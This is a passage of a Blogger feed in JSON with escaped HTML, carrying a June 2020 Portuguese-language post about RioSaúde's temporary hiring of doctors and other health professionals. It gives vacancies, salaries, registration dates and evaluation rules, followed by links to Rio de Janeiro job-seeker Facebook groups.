Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilDucWpMJTchhRxjlmpWvWzI6QbPNDwklMd9nN5i6r2c45xY14lETWqNWx0n2LU1V4TAQ5tWJNHKU9XHKijUbFMG-rGioNRaYjKJENPvue-q8Iozn-3dBzGG9SI64y9KUA_T1bTXF0mko\/s72-c\/PROCESSO-SELETIVO-SIMPLIFICADO-760x490.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-6243208469233281314"},"published":{"$t":"2020-06-03T19:19:00.002-03:00"},"updated":{"$t":"2020-06-03T19:19:52.428-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"RIOSAÚDE abre PROCESSO SELETIVO para MÉDICOS - 60 vagas - Salários até R$ 11.029,13 - Inscrições entre 03-07\/06 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdtnaBrN9baNcCqSJCg6HcYHAWcBauTh13OAF_2ZoGiTkAinGdaluoOX6GKGpFtzAjUViVr7HJ-WWsc_f5ujLIEwzzSY4BbV40Ntbhvo2Y9bTLyA_-NIf16WBebLGtwoS_AuqrtwojyP8\/s1600\/download.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"311\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdtnaBrN9baNcCqSJCg6HcYHAWcBauTh13OAF_2ZoGiTkAinGdaluoOX6GKGpFtzAjUViVr7HJ-WWsc_f5ujLIEwzzSY4BbV40Ntbhvo2Y9bTLyA_-NIf16WBebLGtwoS_AuqrtwojyP8\/s400\/download.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nA Empresa Pública de Saúde do\u0026nbsp;Rio de Janeiro\u0026nbsp;(\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERioSaúde\u003C\/strong\u003E) republicou o edital nº 082\/2020 e ampliou o número de vagas de seu processo seletivo simplificado para contratação emergencial e temporária de profissionais de nível superior. Agora serão\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E60\u0026nbsp;vagas\u003C\/strong\u003E, todas na área da saúde.\u0026nbsp;\u003C\/div\u003E\n\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nVagas ofertadas no processo seletivo RioSaúde\u003C\/h2\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nConfira o quadro de vagas com todas as vagas disponibilizadas no\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo\u003C\/strong\u003E. Vale salientar que algumas delas podem exigir experiência profissional na área.\u003C\/div\u003E\n\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\n\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; height: 294px; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EFunção\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ESalário\u003C\/th\u003E\u003C\/tr\u003E\n\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E\u003Ca href=\"https:\/\/concursosnobrasil.uol.com.br\/concursos\/cargos\/fisioterapeuta.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EFisioterapeuta\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E5\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 2.453,11\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E\u003Ca href=\"https:\/\/concursosnobrasil.uol.com.br\/concursos\/cargos\/nutricionista.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ENutricionista\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 3.321,92\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Clínico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E6\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.411,65\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico CTI Adulto\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E15\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.411,65\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Intensivista Rotina\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E3\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 11.029,13\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Obstetra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E15\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.411,65\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Neonatologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E15\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.586,63\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003E\nInscrições processo seletivo RioSaúde\u003C\/h2\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nAs inscrições poderão ser realizadas via internet mediante preenchimento do formulário eletrônico disponibilizado no\u0026nbsp;\u003Ca href=\"http:\/\/prefeitura.rio\/rio-saude\/processo-seletivo\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite de processos seletivos da RIOSAÚDE\u003C\/a\u003E.\u0026nbsp;\u003Cspan style=\"font-size: 1em;\"\u003EOs interessados em concorrer às vagas poderão realizar sua inscrição entre os dias\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E03 e 07 de junho de 2020.\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nA documentação comprobatória deverá ser apresentada apenas em caso de convocação para assumir o cargo. Não serão aceitas as inscrições de candidatos com 60 anos ou mais.\u003C\/div\u003E\n\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003E\nAvaliação de títulos\u003C\/h2\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nOs candidatos do\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo RioSaúde\u003C\/strong\u003E\u0026nbsp;serão avaliados mediante análise curricular, etapa valendo até 100 pontos. Poderão ser avaliados os títulos de pós-graduação e a experiência profissional na área do cargo que o candidato concorre.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nNo caso do cargo exigir experiência profissional mínima, só será computada, para fins de pontuação na prova de títulos, o tempo de serviço acima do solicitado. Além de caráter classificatório, a prova de títulos será eliminatória, sendo exigida a nota mínima de 10 pontos para aprovação.\u003C\/div\u003E\n\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003E\nPrazo de validade e edital\u003C\/h2\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nO prazo de validade do processo seletivo será de um ano, a contar da data de sua homologação, podendo ser prorrogado por igual período. Antes de se inscrever leia atentamente o edital nº 082\/2020 publicado no\u0026nbsp;\u003Ca href=\"http:\/\/prefeitura.rio\/rio-saude\/processo-seletivo\/\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite da RIOSAÚDE\u003C\/a\u003E.\u003C\/div\u003E\n\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003E\nProcesso seletivo anterior RioSaúde\u003C\/h2\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nEm maio deste ano a RioSaúde anunciou o\u0026nbsp;\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/riosaude-rj.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Eedital nº 80\/2020\u003C\/a\u003E\u0026nbsp;visando a contratação de Médicos para atender pacientes atingidos pelo coronavírus. O salário oferecido era de até R$ 16 mil.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\n\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/riosaude.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"background-position: 0px 0px; border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" 